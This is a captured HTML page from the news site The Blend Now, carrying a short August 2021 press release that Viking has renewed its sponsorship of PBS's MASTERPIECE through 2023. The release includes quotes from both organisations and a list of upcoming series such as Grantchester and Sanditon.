

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theblendnow.com/viking-renews-sponsorship-of-masterpiece-on-pbs-through-2023/
body_size: 48076
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Viking Renews Sponsorship of MASTERPIECE  on PBS through 2023  - The Blend Now</title>
<meta name="description" content="This Year Marks 10th Anniversary as Sponsor "/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://theblendnow.com/viking-renews-sponsorship-of-masterpiece-on-pbs-through-2023/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Viking Renews Sponsorship of MASTERPIECE  on PBS through 2023  - The Blend Now" />
<meta property="og:description" content="This Year Marks 10th Anniversary as Sponsor " />
<meta property="og:url" content="https://theblendnow.com/viking-renews-sponsorship-of-masterpiece-on-pbs-through-2023/" />
<meta property="og:site_name" content="The Blend Now" />
<meta property="article:tag" content="A; Creatures Great and Small" />
<meta property="article:tag" content="Baptiste" />
<meta property="article:tag" content="Fiona SHaw" />
<meta property="article:tag" content="Grantchester" />
<meta property="article:tag" content="Masterpiece" />
<meta property="article:tag" content="PBS" />
<meta property="article:tag" content="Viking" />
<meta property="article:section" content="Media" />
<meta property="og:image" content="https://theblendnow.com/wp-content/uploads/2021/08/masterpiece-1024x576.jpg" />
<meta property="og:image:secure_url" content="https://theblendnow.com/wp-content/uploads/2021/08/masterpiece-1024x576.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="Viking Renews Sponsorship of MASTERPIECE  on PBS through 2023 " />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-08-11T17:00:30+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Viking Renews Sponsorship of MASTERPIECE  on PBS through 2023  - The Blend Now" />
<meta name="twitter:description" content="This Year Marks 10th Anniversary as Sponsor " />
<meta name="twitter:image" content="https://theblendnow.com/wp-content/uploads/2021/08/masterpiece-1024x576.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Marc Berman" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://theblendnow.com/#person","name":"The Blend Now","logo":{"@type":"ImageObject","@id":"https://theblendnow.com/#logo","url":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","contentUrl":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","caption":"The Blend Now","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://theblendnow.com/#logo","url":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","contentUrl":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","caption":"The Blend Now","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://theblendnow.com/#website","url":"https://theblendnow.com","name":"The Blend Now","publisher":{"@id":"https://theblendnow.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://theblendnow.com/wp-content/uploads/2021/08/masterpiece-scaled.jpg","url":"https://theblendnow.com/wp-content/uploads/2021/08/masterpiece-scaled.jpg","width":"2560","height":"1440","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://theblendnow.com/viking-renews-sponsorship-of-masterpiece-on-pbs-through-2023/#webpage","url":"https://theblendnow.com/viking-renews-sponsorship-of-masterpiece-on-pbs-through-2023/","name":"Viking Renews Sponsorship of MASTERPIECE\u00a0 on PBS through 2023\u00a0 - The Blend Now","datePublished":"2021-08-11T17:00:30+00:00","dateModified":"2021-08-11T17:00:30+00:00","isPartOf":{"@id":"https://theblendnow.com/#website"},"primaryImageOfPage":{"@id":"https://theblendnow.com/wp-content/uploads/2021/08/masterpiece-scaled.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://theblendnow.com/author/marcprogramminginsider-com/","name":"Marc Berman","url":"https://theblendnow.com/author/marcprogramminginsider-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a6d3409173e24a2da7c97fccaa1ea01c6f64448435e73e176c583d1c7dc87fa?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0a6d3409173e24a2da7c97fccaa1ea01c6f64448435e73e176c583d1c7dc87fa?s=96&amp;d=mm&amp;r=g","caption":"Marc Berman","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Viking Renews Sponsorship of MASTERPIECE\u00a0 on PBS through 2023\u00a0 - The Blend Now","datePublished":"2021-08-11T17:00:30+00:00","dateModified":"2021-08-11T17:00:30+00:00","articleSection":"Media","author":{"@id":"https://theblendnow.com/author/marcprogramminginsider-com/","name":"Marc Berman"},"publisher":{"@id":"https://theblendnow.com/#person"},"description":"This Year Marks 10th Anniversary as Sponsor\u00a0","name":"Viking Renews Sponsorship of MASTERPIECE\u00a0 on PBS through 2023\u00a0 - The Blend Now","@id":"https://theblendnow.com/viking-renews-sponsorship-of-masterpiece-on-pbs-through-2023/#richSnippet","isPartOf":{"@id":"https://theblendnow.com/viking-renews-sponsorship-of-masterpiece-on-pbs-through-2023/#webpage"},"image":{"@id":"https://theblendnow.com/wp-content/uploads/2021/08/masterpiece-scaled.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://theblendnow.com/viking-renews-sponsorship-of-masterpiece-on-pbs-through-2023/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="The Blend Now &raquo; Feed" href="https://theblendnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theblendnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheblendnow.com%2Fviking-renews-sponsorship-of-masterpiece-on-pbs-through-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theblendnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheblendnow.com%2Fviking-renews-sponsorship-of-masterpiece-on-pbs-through-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theblendnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://theblendnow.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://theblendnow.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://theblendnow.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://theblendnow.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://theblendnow.com/wp-content/uploads/elementor/css/post-12.css?ver=1718712241' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://theblendnow.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://theblendnow.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://theblendnow.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://theblendnow.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.17' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://theblendnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theblendnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theblendnow.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.10" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://theblendnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theblendnow.com/wp-json/wp/v2/posts/55012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theblendnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theblendnow.com/?p=55012' />

<!-- This site is using AdRotate v5.12.10 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- FIFU: meta tags for featured image (begin) -->
<meta property="og:image" content="https://theblendnow.com/wp-content/uploads/2021/08/masterpiece-1024x576.jpg" />
<!-- FIFU: meta tags for featured image (end) --><meta property="og:title" content='Viking Renews Sponsorship of MASTERPIECE  on PBS through 2023 ' />
<meta property="og:description" content='' />

<meta name="twitter:card" content='summary_large_image' />
<meta name="twitter:title" content='Viking Renews Sponsorship of MASTERPIECE  on PBS through 2023 ' />
<meta name="twitter:description" content='' /><meta name="twitter:image" content="https://theblendnow.com/wp-content/uploads/2021/08/masterpiece-1024x576.jpg" /><!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1W2F889FCZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1W2F889FCZ');
</script>
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Elementor 3.21.3; features: e_optimized_assets_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style id="wp-custom-css">
			#site-header{
	background: #918F90;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-55012 single-format-standard wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-12">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<header id="site-header" class="site-header dynamic-header menu-dropdown-tablet">
	<div class="header-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://theblendnow.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="800" height="303" src="https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947342598.png" class="custom-logo" alt="The Blend Now" decoding="async" /></a>				</div>
					</div>

					<nav class="site-navigation show">
				<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-54380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54380"><a href="https://theblendnow.com/category/automotive/">Automotive</a></li>
<li id="menu-item-54381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54381"><a href="https://theblendnow.com/category/business/">Business</a></li>
<li id="menu-item-54382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54382"><a href="https://theblendnow.com/category/commerce/">Commerce</a></li>
<li id="menu-item-54383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54383"><a href="https://theblendnow.com/category/education/">Education</a></li>
<li id="menu-item-54384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54384"><a href="https://theblendnow.com/category/fashion/">Fashion</a></li>
<li id="menu-item-54385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54385"><a href="https://theblendnow.com/category/food-and-travel/">Food and Travel</a></li>
<li id="menu-item-54386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54386"><a href="https://theblendnow.com/category/health-and-exercise/">Health and Exercise</a></li>
<li id="menu-item-54387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54387"><a href="https://theblendnow.com/category/history/">History</a></li>
<li id="menu-item-54388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54388"><a href="https://theblendnow.com/category/home/">Home</a></li>
<li id="menu-item-54389" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54389"><a href="https://theblendnow.com/category/media/">Media</a></li>
<li id="menu-item-54390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54390"><a href="https://theblendnow.com/category/miscellaneous/">Miscellaneous</a></li>
<li id="menu-item-54391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54391"><a href="https://theblendnow.com/category/music/">Music</a></li>
<li id="menu-item-54392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54392"><a href="https://theblendnow.com/category/online-games-gamers/">Online Games/Gamers</a></li>
<li id="menu-item-54421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54421"><a href="https://theblendnow.com/category/profiles/">Profiles</a></li>
<li id="menu-item-54422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54422"><a href="https://theblendnow.com/category/retail/">Retail</a></li>
<li id="menu-item-54393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54393"><a href="https://theblendnow.com/category/social-media/">Social Media</a></li>
<li id="menu-item-54394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54394"><a href="https://theblendnow.com/category/sports/">Sports</a></li>
<li id="menu-item-54395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54395"><a href="https://theblendnow.com/category/technology/">Technology</a></li>
</ul></div>			</nav>
			<div class="site-navigation-toggle-holder show">
				<div class="site-navigation-toggle" role="button" tabindex="0">
					<i class="eicon-menu-bar" aria-hidden="true"></i>
					<span class="screen-reader-text">Menu</span>
				</div>
			</div>
			<nav class="site-navigation-dropdown show">
				<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-54380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54380"><a href="https://theblendnow.com/category/automotive/">Automotive</a></li>
<li id="menu-item-54381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54381"><a href="https://theblendnow.com/category/business/">Business</a></li>
<li id="menu-item-54382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54382"><a href="https://theblendnow.com/category/commerce/">Commerce</a></li>
<li id="menu-item-54383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54383"><a href="https://theblendnow.com/category/education/">Education</a></li>
<li id="menu-item-54384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54384"><a href="https://theblendnow.com/category/fashion/">Fashion</a></li>
<li id="menu-item-54385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54385"><a href="https://theblendnow.com/category/food-and-travel/">Food and Travel</a></li>
<li id="menu-item-54386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54386"><a href="https://theblendnow.com/category/health-and-exercise/">Health and Exercise</a></li>
<li id="menu-item-54387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54387"><a href="https://theblendnow.com/category/history/">History</a></li>
<li id="menu-item-54388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54388"><a href="https://theblendnow.com/category/home/">Home</a></li>
<li id="menu-item-54389" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54389"><a href="https://theblendnow.com/category/media/">Media</a></li>
<li id="menu-item-54390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54390"><a href="https://theblendnow.com/category/miscellaneous/">Miscellaneous</a></li>
<li id="menu-item-54391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54391"><a href="https://theblendnow.com/category/music/">Music</a></li>
<li id="menu-item-54392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54392"><a href="https://theblendnow.com/category/online-games-gamers/">Online Games/Gamers</a></li>
<li id="menu-item-54421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54421"><a href="https://theblendnow.com/category/profiles/">Profiles</a></li>
<li id="menu-item-54422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54422"><a href="https://theblendnow.com/category/retail/">Retail</a></li>
<li id="menu-item-54393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54393"><a href="https://theblendnow.com/category/social-media/">Social Media</a></li>
<li id="menu-item-54394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54394"><a href="https://theblendnow.com/category/sports/">Sports</a></li>
<li id="menu-item-54395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54395"><a href="https://theblendnow.com/category/technology/">Technology</a></li>
</ul></div>			</nav>
			</div>
</header>

<main id="content" class="site-main post-55012 post type-post status-publish format-standard has-post-thumbnail hentry category-media tag-a-creatures-great-and-small tag-baptiste tag-fiona-shaw tag-grantchester tag-masterpiece tag-pbs tag-viking">

			<header class="page-header">
			<h1 class="entry-title">Viking Renews Sponsorship of MASTERPIECE  on PBS through 2023 </h1>		</header>
	
	<div class="page-content">
		<p><b>This Year Marks 10th Anniversary as Sponsor </b></p>
<p><span style="font-weight: 400;">Boston, MA; August 11, 2021—MASTERPIECE has announced that Viking has  signed on for an additional two years as a national corporate sponsor for the  popular PBS series. This year marks the tenth anniversary of Viking’s  sponsorship, which began in 2011.  </span></p>
<p><span style="font-weight: 400;">Speaking at the Television Critics Association Press Tour, MASTERPIECE  executive producer Susanne Simpson said, “Viking has been an ideal  partner whose unwavering support during the past ten years has been  critical to MASTERPIECE’s success. We’re thrilled that Viking has decided to  partner with us for another two years.”  </span></p>
<p><span style="font-weight: 400;">“Our decade-long relationship with MASTERPIECE has been one of shared  values and tremendous growth,” said Richard Marnell, Executive Vice  President of Viking. ”Together with MASTERPIECE, we engage with people  who care deeply about the arts, history, culture and exploration—and we are  proud and honored to continue our relationship for more years to come.”  </span></p>
<p><span style="font-weight: 400;">Celebrating its 50th year, MASTERPIECE is the longest primetime drama on  television and is presented on PBS by GBH Boston.  </span></p>
<p><span style="font-weight: 400;">Highlights of MASTERPIECE’s upcoming schedule include a new season of  the popular crime series </span><i><span style="font-weight: 400;">Grantchester</span></i><span style="font-weight: 400;">; </span><i><span style="font-weight: 400;">Baptiste </span></i><span style="font-weight: 400;">with guest star Fiona Shaw;  the return of the hit series </span><i><span style="font-weight: 400;">All Creatures Great and Small</span></i><span style="font-weight: 400;">; and a second  season of </span><i><span style="font-weight: 400;">Sanditon</span></i><span style="font-weight: 400;">, based on Jane Austen’s last, unfinished novel.</span></p>
		<div class="post-tags">
			<span class="tag-links">Tagged <a href="https://theblendnow.com/tag/a-creatures-great-and-small/" rel="tag">A; Creatures Great and Small</a><a href="https://theblendnow.com/tag/baptiste/" rel="tag">Baptiste</a><a href="https://theblendnow.com/tag/fiona-shaw/" rel="tag">Fiona SHaw</a><a href="https://theblendnow.com/tag/grantchester/" rel="tag">Grantchester</a><a href="https://theblendnow.com/tag/masterpiece/" rel="tag">Masterpiece</a><a href="https://theblendnow.com/tag/pbs/" rel="tag">PBS</a><a href="https://theblendnow.com/tag/viking/" rel="tag">Viking</a></span>		</div>
			</div>

	
</main>

	<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
